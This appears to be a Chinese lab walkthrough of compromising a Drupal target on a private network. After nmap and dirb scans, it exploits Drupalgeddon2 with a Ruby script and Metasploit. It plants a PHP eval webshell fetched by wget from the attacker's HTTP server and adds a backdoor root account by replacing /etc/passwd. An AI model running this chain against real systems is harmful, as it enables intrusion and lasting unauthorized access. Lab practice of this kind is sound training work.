1.在kali中打开终端,输入ifconfig,查看本机IP地址。

2.用nmap 192.168.1.0/24 -sT,确定靶机地址。



3.用dirb http://192.168.1.38,扫描网站敏感文件信息,从而挖掘漏洞。

4.找到dir(directory)目录下的网页,在火狐打开,打开后发现为开源的CMS。

![]()

5.用Github进行漏洞搜索利用,搜索到信息后打开下载,然后拉至kali,进行漏洞利用。

6.在kali中打开工具包,在工具包中右击进入root权限终端,进行攻击程序执行:

(1)gem install highline

(2)./drupalgeddon2.rb

(3)./drupalgeddon2.rb http://192.168.1.19/drupal/

7.由于当前只有命令执行的接口,所以必须执行Getshell操作,即进行权限维持:

(1)利用一句话木马“<?php @eval($_POST[sec]);?>”,在windows桌面创建文本将木马放入。



(2)将木马文件移至kali,在kali中打开HTTP服务。桌面打开终端,输入python3 -m http.server 8080开启HTTP服务并通过浏览器进行访问测试。

(3)执行wget http://192.168.1.50:8080/123.php命令将一句话木马下载至靶机。

(4)通过网址登陆目标靶机测试是否成功“192.168.1.19/drupal/123.php”,显示空白即为成功。



(5)验证网站后门的地址在蚁剑链接并执行命令。【whoami】

8.蚁剑添加数据,在文档中下载passwd文档至windows桌面。

9.在本地添加后门账号保存 。

10.造出Linux操作系统中用户的密码加密值,在kali中输入openssl passwd -1 -salt salt sis2208,显示密码,复制至本地passwd保存。

11.将这个passwd下载回靶机中进行替换,将本机passwd文件拉至kali桌面中,然后在在蚁剑中执行wget http://192.168.1.50:8080/passwd -O passwd。

12.用cat passwd检查是否添加成功。

13.用msf进行攻击:(1)msfconsole

(2)use exploit/unix/webapp/drupal_drupalgeddon2

(3)set rhosts 192.168.1.19

(4)set targeturi /drupal

(5)run

14.(1)shell【进入目标的命令执行环境】

(2)python3 -c 'import pty; pty.spawn("/bin/bash")'

(3)su sis2208 【su 用来切换用户身份】

133

133

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?